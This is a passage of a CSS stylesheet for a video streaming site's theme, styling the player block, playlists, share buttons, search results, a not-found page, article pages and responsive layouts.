.video-info-share:hover .icon-happy:before {
	content: "\e910"
}

.video-info-share button {
	height: 50px;
	padding: 0 56px 0 35px;
	z-index: 2;
	border-radius: 0 0 18px 0;
	position: relative;
	overflow: hidden
}

.video-info-share button::before {
	content: '';
	border-radius: 0 0 18px 0;
	border: 1px solid #efddcb;
	border-width: 0 1px 1px 0;
	position: absolute;
	z-index: -1;
	left: 5px;
	top: 0;
	height: 100%;
	width: calc(100% - 5px)
}

.video-info-share button::after {
	content: '';
	border: 2px solid #efddcb;
	border-width: 1px 0 0 1px;
	box-shadow: 5px 5px 2px #f6e9dc inset;
	transform: skewX(-12deg);
	background: #fef0e5;
	border-radius: 8px 0 0 0;
	position: absolute;
	z-index: -2;
	right: -10px;
	top: 0;
	height: 100%;
	width: 100%
}

.video-info-share button:hover::after {
	background: #fde6dd;
	box-shadow: 5px 5px 2px #fcdfd3 inset
}

.more-content {
	color: #ff2a14;
	cursor: pointer
}

.more-content span {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .btn-block-o {
	cursor: pointer;
	font-size: 12px
}

.video-player-handle .handle-btn {
	margin-left: 8px;
	color: #8f8f8f
}

.video-player-handle .handle-btn em {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	border-radius: 5px 5px 0 5px
}

.video-player-handle .drop:hover .handle-btn,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .handle-btn:hover i,
.video-player-handle .handle-btn:hover {
	color: #ff2a14
}

.video-player-handle .handle-btn:hover em {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .handle-btn:hover i,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .drop:hover .block-name,
.video-player-handle .handle-btn:hover .block-name {
	position: relative;
	z-index: 2
}

.video-player-handle .drop:hover .handle-btn::after,
.video-player-handle .handle-btn:hover::after {
	z-index: 1
}

.video-player-handle .drop,
.video-player-handle-more {
	display: inline-block
}

.video-player-handle .drop .drop-content {
	min-width: 365px;
	top: 55px
}

.video-player-handle .drop .drop-content-items {
	padding: 10px 20px
}

.video-player-handle .drop .drop-content-items::before {
	right: 25px
}

.handle-more-drop .btn-block-o {
	background: 0 0;
	width: 100%;
	height: auto;
	padding: 10px 5px;
	text-align: inherit
}

.handle-more-drop .btn-block-o:hover strong {
	color: #ff2a14
}

.handle-more-drop .btn-block-o::after {
	border-width: 1px 0 0;
	border-top-color: #e3e6eb;
	border-radius: 0!important
}

.handle-more-drop .btn-block-o i {
	width: 50px;
	line-height: 50px;
	vertical-align: 5px;
	font-size: 26px;
	color: rgba(0, 0, 0, .83);
	text-align: center;
	display: inline-block;
	border-radius: 50px
}

.handle-more-drop .block-name {
	padding-top: 4px;
	display: inline-block;
	margin-left: 10px;
	color: rgba(0, 0, 0, .51)
}

.handle-more-drop .block-name strong {
	font-size: 16px;
	color: rgba(0, 0, 0, .83)
}

.handle-more-drop .btn-block-o:first-child {
	margin: 0
}

.handle-more-drop .btn-block-o:first-child::after {
	border: none
}

.video-player-handle .qrcode-img,
.video-player-handle .btn-qrcode img {
	height: 90px;
	width: 90px
}

.video-player-handle .btn-qrcode {
	display: flex;
	align-items: center;
	padding: 10px 0
}

.video-player-handle .btn-qrcode .block-name {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name strong {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name p {
	margin-bottom: 5px
}

.video-player-handle .btn-qrcode:hover {
	color: inherit
}

.view .btn-aux,
.view .btn-important {
	font-size: 16px
}

.play .module-tab,
.view .module-tab {
	height: 50px;
	overflow: hidden;
	margin: 0 0 -15px 20px;
	width: 90%
}

.view .video-info-main {
	min-height: 200px
}

.nfmsg {
	padding: 150px;
	background: #eaedf1;
	position: relative;
	overflow: hidden
}

.nfmsg::before,
.nfmsg::after {
	content: '';
	position: absolute;
	z-index: -10;
	height: 230px;
	width: 230px
}

.nfmsg::before {
	right: 10px;
	top: 15px;
	background: url(../image/logo.png);
	filter: blur(10px);
	background-size: cover;
	opacity: .18
}

.nfmsg::after {
	left: 80px;
	bottom: 100px;
	border: 10px solid #e3e6eb;
	border-radius: 50%
}

.nfmsg .content {
	max-width: 100%!important;
	padding: 0!important
}

.nfmsg .nfmsg-box {
	margin: 0
}

.nfmsg-box {
	padding: 100px 50px;
	text-align: center
}

.nfmsg .nfmsg-box {
	padding: 130px 50px
}

.nfmsg-left {
	background: url(../image/notfound.svg) no-repeat center;
	background-size: contain;
	width: 70%;
	display: inline-block;
	height: 210px
}

.nfmsg-right {
	display: inline-block;
	width: 70%
}

.nfmsg-title {
	font-size: 24px;
	font-weight: 700
}

.nfmsg-content {
	padding: 5px 0 0
}

.nfmsg-content p {
	padding-top: 30px
}

.nfmsg-content a {
	margin-right: 10px;
	border-radius: 50px
}

.player-block {
	background: #101010;
	padding: 15px 0 20px;
	margin: 0 0 30px
}

.player-block.open .player-box-main .MacPlayer,
.player-block.open .player-box-main .MacPlayer iframe,
.player-block.open .player-box-main .MacPlayer table {
	height: 500px;
    padding: 0 !important;
}
.player-block.open .player-box-main,
.player-block.open .player-info {
	width: 100%;
}
.player-block.open .player-box-side,
.player-block.open .player-side-playlist {
	display: none;
}

.player-box-main {
	position: relative;

}

.MacPlayer iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.MacPlayer {
	padding-bottom: 56.25%!important;
	display: block
}

 .in {
 animation: ac 1s;
}
.out {
 position: fixed; 
 bottom: 10%;
 right: 5%;
 z-index: 9999;
 animation: an 0.5s;
}

.tips-box {
  transform: translateZ(0);
  -webkit-transform: translateZ(0);
  position: absolute;
  top: 8px;
  left: 8px;
  padding: 0 12px;
  border-radius: 10px;
  z-index: 1;
  width: calc(100% - 16px);
  background: rgba(0, 0, 0, .38);
  backdrop-filter: saturate(0%) blur(10px);
  -webkit-backdrop-filter: saturate(100%) blur(10px)
}
.tips-box.up {
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
  top: 0;
  display: none
}
.tips-list {
  width: 100%;
  height: 40px;
  overflow: hidden
}
.tips-list li {
  max-width: 90%;
  height: 40px;
  line-height: 40px;
  font-size: 12px;
  color: #e3e6eb
}
.tips-list span {
  margin-right: 8px
}
.close-btn {
  position: absolute;
  right: 5px;
  top: 5px;
  text-align: center;
  width: 30px;
  cursor: pointer;
  z-index: 2;
}
.close-btn i {
  transform: scale(.68);
  font-size: 10px;
  color: rgba(255, 255, 255, .5);
  font-weight: 900;
  line-height: 30px
}
.close-btn:hover:after {
  content: '';
  position: absolute;
  top: 5px;
  left: 5px;
  height: 20px;
  width: 20px;
  border-radius: 7px;
  z-index: -1;
  background: rgba(0, 0, 0, .38)
}
.player-box-switch {
    position: absolute;
    top: 50%;
    right: -9px;
    width: 9px;
    height: 59px;
    margin-top: -4px;
    cursor: pointer;
    z-index: 100000000;
}
@media(max-width:559px) {
.player-box-switch {display: none;}
}
@media(max-width:559px) {
.out {display:none;}
}
.player-box-switch:hover i {
	color: #ff2b14;
}
.player-box-switch .svg_icon {
    display: inline-block;
    width: 100%;
    height: 100%;
    vertical-align: top;
    pointer-events: none;
}
.player-box-switch i {
    position: absolute;
    top: 23px;
    left: -2px;
    color: #232328;
    font-size: 0.8rem;
}
.player-block.open .player-box-switch .icon-arrow-right-o,
.player-box-switch .icon-arrow-left-o {
    display: none;
    left: -3px;
}
.player-block.open .player-box-switch .icon-arrow-left-o,
.player-box-switch .icon-arrow-right-o {
    display: block;
}

.offlight #header,
.offlight #footer,
.offlight .wrapper,
.offlight .player-block {
	background: #000;
}
.offlight #footer,
.offlight .wrapper .vod-content {
	opacity: 0;
}
.offlight .player-block .content {
	opacity: 1;
}
.offlight .video-player-handle .offlight-btn i {
	color: #e50a17;
}
.offlight .video-player-handle .offlight-btn .block-name.on {
	display: block;
}
.block-name.on,
.offlight .video-player-handle .offlight-btn .block-name.off {
	display: none;
}

.shortcuts-fixed {
	display: none;
	position: fixed;
	width: 50px;
	bottom: 10px;
	right: 10px;
	z-index: 20;
	text-align: center
}

.shortcuts-btn {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-size: 18px;
	background: rgba(0, 0, 0, .83);
	border: none;
	border-radius: 50px;
	margin-top: 5px;
	display: inline-block
}

.s-search-btn {
	font-weight: 900
}

.shortcuts-box {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 9999999;
	display: none;
	width: 100%;
	height: 100%
}

#shortcuts-info ,.pop-msg{
	position: absolute;
	width: 280px;
	height: auto;
	padding: 25px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.player-info .video-info-aux {
	margin-top: 10px
}

.player-info .page-title {
	line-height: 1.38
}

.player-info .video-info-header {
	max-width: 70%
}

.player-tips {
	width: 100%;
	position: absolute;
	height: 100%;
	font-size: 14px;
	background: #020202;
	z-index: 10;
	display: flex;
	align-items: center
}

.player-tips-bg {
	background: url(../picture/search-bg.jpg);
	background-size: 150%;
	width: 100%;
	height: 100%;
	opacity: .28;
	z-index: 11;
	position: absolute
}

.player-tips-main {
	color: #fff;
	padding: 0 30%;
	text-align: center;
	line-height: 1.88;
	z-index: 12
}

.player-tips-main span {
	margin: 0 5px;
	font-weight: 700;
	color: #ff9800
}

.player-tips-main strong {
	margin-right: 5px
}

@media(min-width:1239px) {
	.player-block {
		min-height: 600px
	}
	.player-block .content {
		position: relative
	}
	
    .MacPlayer {
	    border-radius: 10px 10px 0 0;
		overflow: hidden;
    }	
	
	.player-box {
		font-size: 0;
		position: relative
	}
	.player-box-main {
		width: calc(100% - 380px);
		display: inline-block
	}
	.player-box-side {
		width: 380px;
		height: 100%;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		border-radius: 0 10px 0 0
	}
	.player-side-tab {
		float: right;
		width: 110px;
		height: 100%;
		flex: none;
		display: block;
		padding: 0
	}
	.player-side-tab .module-tab-item {
		font-size: 14px;
		color: rgba(255, 255, 255, .5);
		line-height: inherit;
		display: block;
		padding: 15px 10px 15px 20px;
		margin: 5px 5px 0;
		background: #141416;
		border-radius: 0 5px 5px 0
	}
	.player-side-tab .module-tab-item:hover,
	.player-side-tab .module-tab-item.selected {
		color: #c2c6d0;
		background: #232328
	}
	.player-side-tab .module-tab-item.selected {
		padding-left: 25px;
		margin-left: 0;
		font-weight: 700;
		position: relative;
		overflow: hidden
	}
	.player-side-playlist {
		width: 280px;
		height: 100%;
		padding: 20px;
		background: #232328;
		overflow-x: auto;
		margin: 0;
		border-radius: 0
	}
	.player-side-playlist .module-blocklist {
		margin: -4px;
		max-height: 100%;
		overflow: initial
	}
	.player-side-playlist .module-blocklist a {
		margin: 4px;
		width: calc(50% - 8px);
		color: rgba(255, 255, 255, .5);
		background: rgba(0, 0, 0, .18)
	}
	.player-side-playlist .module-blocklist a:hover {
		background: rgba(7, 7, 10, .92)
	}
	.player-side-playlist .module-blocklist a:hover.selected,
	.player-side-playlist .module-blocklist .selected {
		background: rgba(7, 7, 10, .92);
		color: #c2c6d0
	}
	.player-side-playlist .module-blocklist .playon {
		display: none
	}
	.module-vod-list.player-side-playlist .module-blocklist a {
		width: 100%
	}
	.player-info {
		background: rgba(0, 0, 0, .88);
		width: calc(100% - 380px);
		padding: 20px 20px 15px;
		border-radius: 0 0 10px 10px
	}
	.player-info .page-title {
		font-size: 24px;
		color: #c2c6d0;
		display: inline
	}
	.player-info .page-title a {
		color: #c2c6d0
	}
	.player-info .page-title a::after {
		opacity: .5!important
	}
	.player-info .page-title a:hover {
		color: #fff
	}
	.player-info .video-info-aux .tag-link {
		color: #8f8f8f;
		background: #232328
	}
	.player-info .video-info-aux .tag-link a {
		color: #8f8f8f
	}
	.player-info .video-info-aux .slash {
		color: #505050
	}
	.player-info .video-info-main {
		padding: 10px 0 0;
		color: #8f8f8f;
		display: none
	}
	.player-info .video-info-itemtitle {
		color: #8f8f8f
	}
	.player-info .video-info-items:last-child {
		min-height: auto
	}
	.player-box-side .module-title {
		display: none
	}
	.player-box-side .module-heading {
		display: block;
		margin: 0
	}
	.player-box-side .module-vod-list a {
		width: calc(100% - 10px)
	}
	.player-box-side .module-tab {
		height: auto;
		overflow: auto;
		margin: 0;
		width: 100px
	}
	.player-box-side .module-tab-item small {
		background: rgba(255, 255, 255, .05);
		border-radius: 0 5px 0 5px;
		color: rgba(255, 255, 255, .3)
	}
	.player-side-playlist::-webkit-scrollbar {
		width: 6px;
		height: 1px
	}
	.player-side-playlist::-webkit-scrollbar-thumb {
		border-radius: 10px;
		background: #505050
	}
	.player-side-playlist::-webkit-scrollbar-track {
		background: 0 0;
		margin: 2px
	}
	.video-player-handle .drop:hover .handle-btn::after,
	.video-player-handle .handle-btn:hover::after {
		background: #232328
	}
	.video-player-handle .handle-btn::after {
		border-color: #232328
	}
	.video-player-handle .handle-btn i {
		color: #8f8f8f
	}
	.video-player-handle .drop .drop-content-box {
		transform: translateZ(0);
		-webkit-transform: translateZ(0);
		transition-duration: 0s
	}
	.video-player-handle .drop .drop-content {
		top: inherit!important;
		bottom: 50px;
		z-index: 999999
	}
	.video-player-handle .drop .drop-content-items::before {
		top: inherit;
		bottom: -16px;
		border-top: 8px solid #fff;
		border-bottom-color: transparent
	}
	.player-info .video-info-header {
		max-width: 65%
	}
}

.search #search-content {
	margin: 20px auto 30px
}

.search-stat {
	text-align: center;
	padding: 10px 0 0
}

.search-stat h1 {
	font-size: 38px;
	font-weight: 700;
	padding-top: 20px
}

.search-stat h2 {
	font-size: 14px;
	color: rgba(0, 0, 0, .68);
	margin-top: 3px
}

.module-search-item {
	border-radius: 18px;
	background: #f7f8f9;
	width: calc(50% - 20px);
	padding: 20px;
	margin: 0 20px 20px 0;
	display: inline-block;
	position: relative
}

.module-search-item .video-cover {
	width: 155px;
	float: left;
	margin: 0 25px 0 0
}

.module-search-item .module-item-cover {
	border-radius: 0
}

.module-search-item .video-info-header h3 {
	font-size: 20px;
	font-weight: 700
}

.module-search-item .video-info {
	padding: 0
}

.module-search-item .video-info-aux {
	margin-top: 5px
}

.module-search-item .video-info-main {
	padding: 10px 0
}

.module-search-item .video-info-items {
	font-size: 14px;
	max-width: 60%
}

.module-search-item .video-info-items:nth-child(3) {
	min-height: 41px
}

.module-search-item .btn-important:nth-child(2) {
	margin-left: 10px;
	box-shadow: none
}

.module-search-item .module-item-pic img.lazyloading+.loading {
	bottom: 20%
}

.video-serial {
	float: right;
	margin: -23px -23px 0 15px;
	border: 3px solid #fff;
	color: rgba(0, 0, 0, .4);
	font-size: 12px;
	background: #eaedf1;
	padding: 0 12px;
	border-radius: 0 18px 0 10px
}

.video-info-footer .btn-base,
.video-info-footer .more,
.video-info-footer .search-tag a,
.search-tag .video-info-footer a,
.video-info-footer .module-tab-item,
.video-info-footer .module-blocklist a,
.module-blocklist .video-info-footer a,
.video-info-footer .library-item,
.video-info-footer .video-serial {
	padding: 0 20px
}

.video-info-footer .btn-base i,
.video-info-footer .more i,
.video-info-footer .search-tag a i,
.search-tag .video-info-footer a i,
.video-info-footer .module-tab-item i,
.video-info-footer .module-blocklist a i,
.module-blocklist .video-info-footer a i,
.video-info-footer .library-item i,
.video-info-footer .video-serial i {
	vertical-align: 0
}

.video-info-footer .noplaylist i,
.video-info-footer .btn-aux i {
	vertical-align: -1px
}

#page {
	padding-top: 10px
}

.page-number {
	border-radius: 50px;
	min-width: 40px;
	position: relative;
	padding: 0;
	margin: 0 2px
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff
}

.page-current {
	font-weight: 700
}

.page-previous,
.page-next {
	padding: 0 18px
}

.map-box {
	margin: 25px 0
}

.map-box::before,
.map-box::after {
	box-shadow: none;
	background: 0 0
}

.article main {
	position: relative
}

.article main::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 200px;
	background: #eaedf1;
	z-index: -3;
	bottom: -100px
}

.article .box {
	margin-bottom: 100px;
	padding-bottom: 100px
}

.article-content {
	padding: 0 260px 0 30px;
	z-index: 2;
	position: relative
}

.article-content h2 {
	font-size: 26px;
	font-weight: 700;
	margin: 25px 0;
	position: relative
}

.article-content h3 {
	font-size: 20px;
	font-weight: 700;
	margin: 18px 0
}

.article-content h2::after {
	content: '';
	position: absolute;
	bottom: -10px;
	width: 38px;
	left: 1px;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14)!important;
	border-radius: 50px
}

.article-content p {
	font-size: 16px;
	margin: 20px 0;
	line-height: 1.88
}

.article-content hr {
	height: 2px;
	background: #e3e6eb;
	border: none;
	margin: 40px 0
}

.article-content a {
	color: #ff2a14
}

.article-content b {
	position: relative
}

.article-content b::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	background: #ffd41e;
	z-index: -3;
	left: 0;
	bottom: -3px
}

.article-content em {
	margin: 0 5px
}

.article-content li {
	font-size: 16px;
	list-style: circle;
	line-height: 1.88
}

.article-content i {
	margin: 0 5px;
	color: #8f8f8f
}

.article-content img {
	border-radius: 10px;
	border: 1px solid rgba(0, 0, 0, .1);
	max-width: 100%;
    height: auto;
}

.article-content .article-imglist {
	margin: 10px -5px 0
}

.article-imglist img {
	margin: 5px
}

.article-imglist .big-img {
	margin-bottom: -15px
}

.article-bg,
.article-bg01 {
	background: url(../image/article.png) no-repeat;
	position: absolute;
	z-index: 1;
	right: 0;
	width: 100%;
	height: 130px;
	background-size: contain
}

.article-bg {
	background-position: right;
	border-radius: 0 18px 0 0;
	top: 0
}

.article-bg01 {
	background-position: right -60px;
	bottom: 0;
	transform: rotate(180deg)
}

.article-content .article-btn {
	border-radius: 50px;
	font-weight: 900;
	color: #fff;
	margin-right: 10px;
	padding: 0 25px
}

.article-btn i {
	color: #fff;
	font-size: 16px;
	vertical-align: -2px;
	margin: 0 5px 0 0
}

#friendlink {
	padding: 15px 0
}

#friendlink h2 {
	font-size: 14px;
	font-weight: 700;
	display: inline-block
}

#friendlink a {
	margin-right: 10px;
	color: #8f8f8f
}

.app-footer {
	color: #c2c6d0;
	font-size: 12px;
	text-align: center;
	padding: 0 0 30px
}

.sitemap {
	font-size: 12px;
	float: right
}

.sitemap .space-line-bold {
	float: none;
	display: inline-block;
	width: 1px;
	margin: 0 5px;
	height: 8px
}

@media(max-width:1789px) {
	.content {
		max-width: 1520px
	}
	.module-items {
		margin-right: -18px
	}
	.module-item {
		width: calc(14.285% - 18px);
		margin: 0 18px 15px 0
	}
	.module-line-list .module-item:nth-child(n+8),
	.module-lines-list .module-item:nth-child(n+15) {
		display: none
	}
}

@media(max-width:1549px) {
    .col-lg-wide-6 {
        width: 67%!important;
    }
    .col-lg-wide-25 {
        width: 30%!important;
    }
	.content {
		max-width: 1270px
	}
	.module-item {
		width: calc(16.66% - 18px)
	}
	.module-blocklist a {
		width: calc(8.33% - 10px)
	}
	.module-vod-list .module-blocklist a {
		width: calc(16.66% - 10px)
	}
	.module-line-list .module-item:nth-child(n+7),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}
	.module-item-pic a {
		padding-top: 45px
	}
	.module-item-cover:hover .module-item-pic a i {
		transform: scale(.9)
	}
	.player-info .video-info-header {
		max-width: 60%
	}
	.player-tips-main {
		padding: 0 25%
	}
}

@media(max-width:1329px) {
	.content {
		max-width: 1180px
	}
	.module-item-pic a {
		padding-top: 52px
	}
	.module-blocklist a {
		width: calc(12.5% - 10px)
	}
	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}
	.module-item-style.video-tag a {
		max-width: 46px;
		margin: 0 4px 0 0
	}
	.module-item-pic a {
		padding-top: 40px
	}
	.module-item-cover:hover .module-item-pic a i {
		transform: scale(.8)
	}
	.module-item-style.video-text {
		-webkit-line-clamp: 2
	}
	.player-info .video-info-header {
		max-width: 55%
	}
	.player-tips-main {
		padding: 0 30%
	}
}

@media(max-width:1239px) {
	.content {
		max-width: 100%;
		padding: 0 50px
	}
	.block-box-content {
		padding: 15px 10px
	}
	.nav-menu-item:nth-child(-n+8) {
		display: none
	}
	.nav-menu-item drop{
	   display: block 
	}	
	.nav-menu-item:nth-child(9) {
		display: block
	}
	.nav-menu-items .space-line-bold {
		display: none
	}
	.module-item {
		width: calc(20% - 18px)
	}
	.module-lines-list .module-item:nth-child(n+13) {
		display: inline-block
	}
	.module-line-list .module-item:nth-child(n+6),
	.module-lines-list .module-item:nth-child(n+16) {
		display: none
	}
	.module-item-cover:hover {
		box-shadow: none
	}
	.module-item-cover:hover .module-item-content {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}
	.module-item-cover:hover .module-item-pic a {
		background: rgba(0, 0, 0, .08)
	}
	.module-item-pic a i {
		display: none
	}
	.module-tag-link {
		display: none!important
	}
	.module-item-titlebox {
		margin-top: 7px
	}
	.module-item-caption {
		padding: 8px;
		height: 36px
	}
	.search .module-items {
		margin: 0
	}
	.search-stat h2 {
		margin-top: 0
	}
	.module-search-item {
		width: 100%;
		margin: 0 0 20px
	}
	.module-search-item .video-info-items {
		max-width: inherit
	}
	.nfmsg .nfmsg-box {
		margin: 0!important;
		border-radius: 18px!important;
		padding: 150px 20px
	}
	.pc {
		display: none!important
	}
	.padpro {
		display: inline-block
	}
	.module-search-item .video-cover {
		width: 150px
	}
	.player-box {
		margin: -20px -50px 0
	}
	.player-box-side,
	.player-info {
		background: #fff;
		padding: 20px 50px
	}
	.player-info {
		margin: 0 -50px -20px
	}
	.player-box-side {
		margin: 0 -50px -20px
	}
	.player-box-side .module-play-list {
		margin-bottom: 0
	}
	.player-box-side {
		margin: 10px -50px -50px
	}
	.player-info .page-title {
		font-size: 26px;
		display: inline;
		margin-right: 5px
	}
	.player-info .video-info-main {
		padding: 10px 0 0
	}
	.player-info .video-info-itemtitle {
		display: none
	}
	.player-info .video-info-items:nth-child(-n+2) .video-info-item {
		display: inline-block;
		width: auto;
		white-space: inherit;
		overflow: inherit
	}
	.video-player-handle .handle-btn:hover em,
	.video-player-handle .handle-btn em {
		color: #fff
	}
	.player-info .video-info-header {
		max-width: 72%
	}
	.article-content {
		padding: 0 50px
	}
	.article-bg {
		height: 80px
	}
	#footer {
		text-align: center
	}
	.sitemap {
		float: none
	}
}

@media(min-width:899px) {
	.list-header .block-box-item:nth-child(n+10) {
		display: none
	}
	.list-header .block-box-item:last-child {
		display: inline-block
	}
	.video-player-handle .drop .drop-content {
		padding: 30px
	}
	.video-player-handle .drop:hover .drop-content-box {
		box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
	}
	.player-info .page-title a {
		position: relative;
		z-index: 2;
		margin-right: 8px
	}
	.player-info .page-title a::after {
		content: '';
		position: absolute;
		bottom: -2px;
		left: 0;
		height: 12px;
		background: #ff2a14;
		background: linear-gradient(90deg, #ff9800, #ff2a14)!important;
		opacity: .1;
		width: 100%;
		border-radius: 18px;
		z-index: -1
	}
}

@media(max-width:899px) {
	#friendlink {
		display: none
	}
	.nav-menu-icon::after {
		top: -10px
	}
	.grid-more-link::after {
		border-radius: 15px
	}
	.page #header {
		margin-bottom: 20px
	}
	.nfpage #header {
		margin-bottom: 0
	}
	.play #header {
		margin-bottom: 0;
		background: #000
	}
	.play #header .search-input::placeholder {
		color: #333
	}
	.brand {
		margin-right: 20px
	}
	.nav-search {
		margin-right: 10px
	}
	.nav-search .search-input {
		padding: 0 10px 0 15px
	}
	.nav {
		height: 60px
	}
	.content {
		padding: 0 30px
	}
	#search-content {
		width: 80%;
		padding-top: 0
	}
	.search #search-content {
		margin: 30px auto 20px
	}
	.drop:hover .shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .1)
	}
	.module-bg {
		background: linear-gradient(180deg, #fff, #f3f5f7);
		margin: 0 -30px;
		padding: 20px 30px 10px
	}
	.module-title {
		font-weight: 500;
		font-size: 20px;
		line-height: 1.1
	}
	.module-heading .more {
		right: 3px;
		top: -8px
	}
	.module-player-list {
		padding: 20px 30px;
		border-radius: 0;
		margin: 15px -30px 20px
	}
	.module-items {
		margin-right: -15px
	}
	.module-item {
		width: calc(25% - 15px);
		margin: 0 15px 20px 0
	}
	.module-item-text {
		font-size: 12px;
		margin-top: 1px;
		color: #aaadb5
	}
	.module-item:last-child {
		margin-right: 0!important
	}
	.module-line-list .module-item:nth-child(n+6) {
		display: inline-block
	}
	.module-line-list .module-item:nth-child(n+9),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}
	.module-item-title {
		font-weight: 400
	}
	.module-blocklist {
		margin-top: 0!important;
		padding-bottom: 0!important
	}
	.module-player-tab .module-tab-item {
		padding: 0 18px
	}
	.module-type {
		padding-top: 20px
	}
	.module-vod-list .module-blocklist a {
		width: calc(25% - 10px)
	}
	.player-tips-main {
		padding: 0 20%
	}
	.scroll-box {
		margin: 15px -30px 0;
		padding: 0 30px 20px;
		overflow-y: auto;
		webkit-overflow-scrolling: touch
	}
	.scroll-content {
		display: inline-flex
	}
	.scroll-content .module-item {
		width: 21vw
	}
	.scroll-box::-webkit-scrollbar {
		display: none
	}
	.scroll-content .module-item-go {
		width: 25vw
	}
	.scroll-box-y::-webkit-scrollbar {
		display: none
	}
	.pad {
		display: block
	}
	.app-text {
		display: block
	}
	.player-box {
		margin: -15px -30px 0
	}
	.player-info .video-info {
		padding: 0
	}
	.player-info .video-info-main {
		padding: 15px 0 0
	}
	.player-info .video-info-items {
		display: inline-block
	}
	.player-box-side,
	.player-info {
		margin-left: -30px;
		margin-right: -30px;
		padding-left: 30px;
		padding-right: 30px
	}
	.video-player-handle .drop .drop-content {
		top: 70px;
		margin: 0 -10px
	}
	.video-player-handle .drop:hover .handle-btn,
	.video-player-handle .handle-btn:hover {
		background: #fff;
		z-index: 10;
		position: relative
	}
	.video-player-handle .handle-btn {
		border-radius: 10px
	}
	.video-player-handle .btn-block-o::after {
		border-radius: 18px
	}
	.player-info .video-info-header {
		max-width: 65%
	}
	.video-info-share {
		margin-right: -20px
	}
	.block-box-bg {
		width: 120px
	}
	.block-box-content:hover .title::after,
	.block-box-item.selected .title::after {
		width: 10px;
		margin-left: -5px
	}
	.box {
		margin: 10px -30px 50px;
		padding: 30px 30px 20px;
		border-radius: 0 0 18px 18px
	}
	.box.view-heading {
		padding: 20px 20px 25px 25px
	}
	.list-more .page-heading {
		padding-bottom: 20px
	}
	.list-header .block-box-item {
		width: 14vw
	}
	.library-box {
		margin: 10px 0 0;
		padding: 10px 0 0
	}
	.library-item {
		padding: 0 15px
	}
	.library-box-first {
		overflow: initial
	}
	.library-box-first::after {
		height: 5px;
		bottom: -12px
	}
	.library-box-first .library-item.selected::after {
		height: 3px
	}
	.nfmsg {
		padding: 50px
	}
	.nfpage .nfmsg-box {
		margin-top: 0;
		padding: 150px 20px
	}
	.btn-pc {
		display: none!important
	}
	.module-row-shortcuts {
		right: 10px
	}
	.module-row-title {
		width: 80%;
		margin-left: 33px
	}
	.module-row-title h4 {
		font-size: 12px
	}
	.module-row-title p {
		font-size: 10px
	}
	.module-row-shortcuts a,
	.module-row-shortcuts a:hover {
		padding: 7px 20px
	}
	.module-row-shortcuts a:last-child:hover::before {
		margin: 0
	}
	.module-row-text .icon-video-file {
		top: 15px
	}
	.article-content {
		padding: 0 15px
	}
	.article-content li,
	.article-content p {
		font-size: 14px
	}
	.article-content p img {
		max-width: 45%!important
	}
	.article-content p img.big-img {
		max-width: 92%!important
	}
	.article-bg {
		height: 80px;
		border-radius: 0
	}
	.article main::after {
		bottom: -70px
	}
	.article .box {
		margin-bottom: 70px
	}
}

@media(min-width:559px) {
	.player-info .video-info {
		position: relative
	}
	.player-info .video-player-handle {
		display: inline-block;
		position: absolute;
		right: 0;
		top: 0
	}
}

@media(min-width:559px) and (max-width:899px) {
	.sort-list .scroll-content {
		display: block;
		margin: 0 -5px
	}
	.module-vod-list a {
		width: calc(20% - 10px);
		font-size: 12px
	}
}

@media(max-width:559px) {
    .col-lg-wide-6 {
        width: 100%!important;
    }
    .col-lg-wide-25 {
        width: 100%!important;
    }
    .myui-vodlist__thumb {
        width: 130px!important;
    }
    .out {display: none;}
    .hidden-xs {
        display: none!important;
    }
    .col-lg-wide-6 h4 {
        font-size: 16px!important;
    }
	.homepage #header {
		margin-bottom: 30px
	}
	.view #header {
		background: 0 0;
		height: 130px;
		margin: 0;
		z-index: 2
	}
	.view #header::after {
		top: 0;
		height: 130px;
		background: linear-gradient(to top, transparent 0%, rgba(0, 0, 0, 0.7) 100%);
		z-index: -1
	}
	.slogan {
		font-size: 14px
	}
	#search-content {
		width: auto;
		padding-top: 0
	}
	#search-content .search-box {
		height: 50px
	}
	.content {
		padding: 0 15px
	}
	.logo-s {
		margin-left: -88px
	}
	.logo-s img {
		width: 177px;
		height: 50px
	}
	.logo-s {
		bottom: 20px
	}
	.index-logo {
		height: 100px
	}
	.popup {
		width: 75%;
		padding: 0 25px
	}
	.popup-icon,
	.popup-icon img {
		height: 170px
	}
	#report-popup .popup-main {
		padding-bottom: 25px;
		min-height: 281px
	}
	#report-popup .popup-header {
		margin: -5px 0
	}
	#report-popup .popup-icon {
		height: 100px;
		margin-top: -20px
	}
	#report-popup .popup-icon img {
		height: 230px
	}
	.report-content {
		margin-bottom: 10px
	}
	.open~.shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .6)
	}
	.homepage .app-text {
		margin-top: -20px
	}
	.play .app-text {
		margin: -15px -15px 15px
	}
	.player-mobile-2 {
		margin: 15px 0 -18px
	}
	.player-mobile-2 img {
		border-radius: 10px;
		width: 100%
	}
	.display {
		display: none
	}
	.shortcuts-fixed {
		display: block
	}
	.phone {
		display: block
	}
